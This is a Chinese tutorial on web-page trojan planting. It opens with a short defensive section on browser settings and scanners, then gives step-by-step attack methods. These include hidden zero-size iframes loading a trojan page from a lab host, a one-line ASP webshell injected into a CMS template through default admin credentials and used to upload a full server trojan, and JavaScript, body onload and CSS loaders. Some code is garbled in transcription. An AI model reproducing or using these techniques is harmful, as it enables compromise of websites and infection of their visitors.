网页是如何被黑客挂上木马的?网马都是怎样炼成的?它是如何激活的?无数的问题都在困扰着初次接触网马的新手们。下面,就让我们通过几个实例,为读者们捣开网马的神秘面纱!

一.漏洞频曝 防范网页攻击乃当务之急

漏洞在以往也都有,为什么如今漏洞会引起大家的高度重视呢?这是因为最近两年“病毒互联网化”,而互联网涉及的人群更广,就中国而言,就是2.5亿网民,因此,从影响范围来看,远远超过以前。而各类漏洞很多也是与互联网操作有关的,因此,这些漏洞自然也引起了大家的关注。

1.游览器安全要保证

通常来讲,网页木马的攻击主要是让浏览器的脚本文件执行恶意代码、执行病毒程序,从而破坏浏览器,甚至破坏系统。所以针对这种情况,只要禁用浏览器ActiveX控件和插件脚本就可以在一定程度上减少被攻击的几率。具体操作是:

打开IE浏览器,依次单击“工具-+Internet选项一安全”选项,在“安全”标签里,单击“自定义级别”按钮,此时会弹出“安全设置”对话框。将其中的Activex控件和脚本中的相关选项全部禁用,然后单击“确定”按钮即可生效。

经过这样设置后,以后即使被引入恶意网站,由于浏览器无法执行相应的脚本,因此,其中的木马也就很难发作了。此外,对于一些你知道的恶意网站、陷阱网站,则可以进行屏蔽,以防再次踏入那条“河”。

具体操作也很简单,依次单击“Internet选项一内容”选项,在“内容”标签的分级审查栏内,单击“启用”按钮,然后点击“许可站点”,将想要屏蔽的网站地址输入到“允许该网站”内,单击“从不”按钮,就可避免自己以后再次访问这个恶意站点了。

2.浏览器安全漏洞检测

除了对浏览器进行设置,浏览器本身的安全性也需要大家注意。大家还记得IE和火狐浏览器在安全方面相互较劭吧,而后还专门推出了所谓的‘安全浏览器’,比如‘360安全浏览器’、‘瑞星卡卡安全浏览器’等。如果浏览器本身就千疮百孔,漏洞百出,那么根本就不值得信任。

要说哪款浏览器是绝对安全的,这肯定是在吹牛,只是相对更安全而已。接下来我们看看如何检测浏览器的漏洞,又该如何修补。

我们都知道,很多黑客攻击都是针对浏览器漏洞发起的,这也是为什么微软每个月都要发布安全补丁的原因。目前使用最广泛的是IE浏览器,所以一起看看如何进行浏览器漏洞检测, 我们需要借助第三方平台http://www.scanit.be/bcheck来测试,ScanIT网站通过模仿22类攻击模式来检测浏览器是否存在有可被利用的漏洞,该网站提供了15项安全测试项目,比如各类溢出攻击、ActiveX控件的攻击等。

进入http://www.scanit.be/bcheck后,网站会检测到你的系统和所使用浏览器的简单信息,如:浏览器的版本、操作平台等。

接下来,需要选择测试模式:Only test forbugs specific to my type of browser,选择改项则仅检测自己所使用的浏览器漏洞,Run all availabletests则进行全部浏览器漏洞检查,包括15个检测项目。Choose individual tests-项则是按自己的需要选择项目进行测试。为了能够彻底检查出浏览器的漏洞,建议选择第二项进行测试。选择完成后,点击“Start the test”,检查就自动开始了,在进度条中,我们就能掌握测试的具体情况。

在检测过程中,浏览器会不断地弹出许多网页窗口,还有可能会启动Media player或超级解霸等多媒体播放工具,这些都是检测中的正常现象,一般来讲,这些网页窗口大都能在测试结束后自动关闭,对于一些被启动的播放软件,你只要手动关闭它们就行了。测试过程中不要关闭窗口,测试完毕后,ScanIT会给出一份检测报告,详细为你解释每一个漏洞的具体名称,所能造成的破坏程度等。

对于所检测出来的漏洞,它将会分成三类显示:High risk Vulnerabilities(高危险漏洞)、Medium Risk Vulnerabilities(中级危险漏洞1、Low Risk Vulnerabilities(低级危险漏洞),如果你的浏览器存在漏洞,它不仅会显示在这三个类别了,就连存在的漏洞个数也会一并显示。对于漏洞也会给予相关的信息提示,最人性化的一点就是,报告中还为大家提供了漏洞补丁的下载链接,即使是电脑新手,只要按照页面上的信息,按部就班的进行操作便可修补漏洞了。

3.借助杀毒软件和其他安全工具

除了从浏览器自身漏洞以及安全设置方面下手来解决恶意网页、挂马网页问题外,其实还可以使用杀毒软件和其他安全工具来解决。比如瑞星、金山、江民等,基本都具备查杀“挂马网页”的功能,开启杀毒软件实时监控后,一旦访问恶意网页,将会弹出提示来警告用户,从而消除安全隐患。下图是安装瑞星后访问恶意网页的提示。

以上为大家讲解了如何应对恶意网页、挂马网页,从浏览器自身开始“强身健体”,让恶意网页无机可乘,同时还提供了其他几种安全解决方案,希望大家充分利用好,毕竟上网直接关系到大家的生活,所以一定要重视起来,共同打击“网页挂马”这一黑恶势力。

二.静态网页挂马术

静态网页有两种,一种是站长针对某些内容,手工创建出来的独立静态网页;另一种是在动态网站的后台添加文章等内容时,通过单击“生成静态html页面”按钮,自动生成的静态网也就是通过事先创建的模板衍生出来的网页。要在前者的静态网页中挂马,需要在每一个静态网页中添加恶意代码;要在后者的静态网页中挂马,只需要在事先创建的模板中添加恶意代码即可。

在静态网页中挂马,一般是使用“<iframe>”标记来实现,此标记用于插入浮动框架。所谓“浮动框架”,是指可以做为一个页面元素添加到普通页面的框架,由于这样的框架可以位于页面的各个位置,所以称为“浮动框架”。如果只使用“<iframe>”标记,则框架中不会显示任何内容,所以,我们需要通过配合下表所示的标记属性进行内容的添加。

使用“<iframe>”标记挂马时,使用的语句格式如下:

<iframe src=http://网页木马地址width=0height=O></iframe>

由于Width和Height属性均为“0”,所以框架将处于不可见状态。

在上述“muma.html”网页中,我们使用“<iframe>”标记加载了“http://192.168.1.65/happy3.htm”这个页面,这个页面将会调用木马程序。它的制作过程如下:

第一步:运行“超强组合网马.exe”程序,在打开的界面中,在第三个地址栏里输入木马程序的路径。

第二步:单击右侧的“3制作”按钮,如果弹出的提示框,则表示网页木马文件已经生成,即名为“happy3.htm”的文件。

第三步:将“happy3.htm”文件复制到“muma.html”网页同级目录下,这样就完成了正常网页与网马网页之间的关联。

第四步:将“happy3.htm”中指定的木马程序“Server.exe”(这里使用的是冰河工具内置的服务器端文件),复制到指定的路径中。

在完成上述三个文件之间的关联后,有必要对当前测试环境加以说明,以便帮助读者们理解本支:

A机:安装了IIS,IP地址为192.168.1.65,IIS默认网站对应的目录为“C:lnetpubwwwroot”。Muma.html、happy3.htm、server.exe三个文件都位于此目录中。

B机:没有安装IIS,安装了卡巴斯基。

在B计算机中打开IE浏览器,输入“http://192.168.1.65/muma.html”,随即卡巴斯基就会报警,告诉我们IE浏览器加载的对象“happy3.htm”文件包含了木马程序。

显然,网马制作过程是成功的,因为已经“顺利”地在来访网民计算机中进行病毒传播了。对于这样的简易型网马,防范非常简单——只需安装杀毒软件即可。在杀毒软件成功拦截网马文件后,建议读者们即时查看当前网页的源文件,对其中的挂马技术进行分析。

只要在源代码中搜索“Iframe”这个关键字,就很容易找到网页木马的源头。查找对话框可以使用“Ctrl+F”键调出。

三.动态网页模板挂马

在前面的内容中已经讲过,如果网站被挂马了,那么服务器也有可能会受到影响。在下面的内容中,将讲解怎样通过网站挂马,对服务器进行远程控制。本例使用的木马程序分为服务端和客户端:

这里的“服务端”,是指插入到asp文件中的语句,该语句将会接收入侵者通过客户端提交的数据,服务端的代码内容为:<%executerequest(”value”)%>,其中value可以自己修改。这样的木马服务端可以说是非常安全,因为没有杀毒软件会把这条语句当成病毒或黑客工具什么的,因此检测起来很难!

这里的“客户端”,是指一个网页文件(名为“木马客户端:htm”),它用来向服务端提交控制数据,提交的数据通过服务端构成完整的asp功能语句并执行,也就是生成我们所需要的服务器远程控制文件。



本例使用的客户端默认源代码如下(//及右侧内容为本例说明内容):

这个客户端文件的功能是,利用插入到数据库文件的<o/oexecute request(“value”)%>这段代码执行第一个<textarea></textarea>中的内容,创建weLasp这个网页文件,并将第二个文本框中添加的木马内容写入wei.asp,这样就相当于在服务器上建立了所需要的远程控制文件,进而就能对服务器进行管理。

接着,来说一下测试环境:

A机:安装了IIS,IP地址为192.168.0.65,IIS默认网站对应的目录为“C:Inetpubwwwroot”。

B机:没有安装IIS

测试网站系统: “贫龙”系统

ASP木马文件:lanker2免杀ASP木马.asp

在知道了上述的木马技术原理,以及做好上述准备工作后,需要依次执行如下操作:

第一步:将“贫龙”系统解压并复制到“C:Inetpubwwwroot”目录后,访问网站根目录下的Login.asp文件,将会出现登录页面。



第二步:先使用默认管理员用户名和密码(均为admin)登录,在页面中单击上方的“新闻模板管理”。

第三步:在切换到页面时,单击“修改”链接。

第四步:在切换到页面中,将“<%execute request(”value”)%>”这句代码输入到最下方。

第五步:单击“修改”按钮返回上一步后,单击“增加新闻文章”链接进入页面。随便输入一些文章标题和内容文字后,单击下方的“添加”按钮完成此文章的添加。这里需要注意的地方有两点,一是文章的分类是“公司荣誉”,这个分类告诉了我们在哪儿找新增的文章。二是新闻使用的模板是“默认模板”,这表示已经把前面添加的木马服务端添加到这篇文章中了。

第六步:在出现页面时,把文件名(即2009215160014.asp)复制下来,这表示含有木马服务端的文件名。

第七步:打开一个IE浏览器窗口并访问“http://192.168.0.65”,找到并单击刚添加的文章,在打开的页面中把文章访问URL地址复制下来,即“http://192.168.0.65/gsry/2009215160014.asp”。

第八步:使用记事本程序打开木马的客户端文件“木马客户端htm”,将“<fo rmaction= method=post>”这一句中的网址,使用上一步复制的网址替换掉并保存文件。

第九步:再使用“记事本”程序打开ASP木马网页文件“lanker2免杀ASP木马.asp”,将其中的内容复制下来。这里要注意此木马的登录密码为数字1,这个密码将会在下面的应用输入。

第十步:使用IE浏览器运行客户端文件,并将复制的木马内容粘贴到下方的文本框中。

第十一步:单击“提交”按钮后,在被入侵网站中将生成wei.asp这个文件,其内容就是上一步复制的ASP木马文件内容。因此,在自动运行此文件后,将会出现ASP木马的控制页面。

第十二步:在“密码”栏输AASP木马指定的密码并单击“登录”按钮,随即,就可以看到服务器的内容了。

此时,黑客就可以使用此ASP木马对服务器进行管理了,比方说对“C:Inetpubwwwroot”目录进行一些破坏操作,等等。

四.js脚本挂马

目前,有大量的网站被黑客挂了JS木马。JS是一种脚本语言,允许内嵌在网页中或做为独立文件存在。如果是后者,可以使用如下两种方式的任一种进行JS文件加载:

方法-:<script src=”reg.js”language=”javascript”type=”text/javascript”></script>

方法二:<!一<!一#include file=”reg.js"一>

如果reg.js文件是木马文件的话,那么这个文件就起到了加载木马服务器端文件的作用,进而实现了正常文件、网页木马文件和木马服务器端三者之间的联系。

reg.js文件的文件内容通常如下:

document.write(”<iframe width=0 height=0 src=木马地址></iframe>”);

五.body和css挂马

<Body>是网页中正文内容的开始标记,此标记支持onload等一系列的事件,通过这些事件可以让页面在加载、退出等操作时,进行一些指定的操作。

比方说,onload的作用就是“当文档被载入时执行脚本”,既然可以执行脚本,那么就给网页挂马带来了可行性。如使用<body onload=window.location=”http://192.168.1.65/happy3.htm”;>随意输入内容</body>”这条语句,就可以在当前页面打开的同时自动调用happy3.htm文件,。而happy3.htm文件则负责调用指定路径里的木马程序。

css的全称是“Cascading Style Sheets”,全称为“层叠样式表”,简称CSS或样式表。通过eSS可以对网站中的文字(如字体、大小、颜色、段落、位置)、图片、对象、鼠标指针等方面进行集中设置。通过在网页中使用CSS,可以最大程度地实现格式的自动化设置。在网页中允许使用多种方法设置css,比方说既可以针对某个网页设置css,也可以创建CSS文件并供需要使用的网页进行调用。

要实现CSS挂马,可以使用多种方法。下面的方法只是其中的一种:

第一步:将如下代码输入到网页代码的<head>和</head>之间:

第二步:将 "background-image: url(02. j p g) ;”修改为 " bac kgro und-image:

url(j avascript:open('http://192.168.1.65/happy3.

htm','newwindow','height= O,width= O,top =1000

,left = O,toolbar= no,menubar= no,scrollbars =no,re

sizable = no,lo cation=no,status =no')) ;

第三步:在第二台计算机中访问当前网页,将会出现的界面。显然,JS挂马的设计已经成功实现。

上述代码中,将css定义的背景图片文件更改成了调用网页木马文件,通过使用JavaScript的Open打开新窗口的方法,在打开当前网页的同时通过新开一个隐藏窗口的方法调用happy3.htm。这样可以不影响访问者观看当前网页的内容,因此更加隐蔽。

文章点评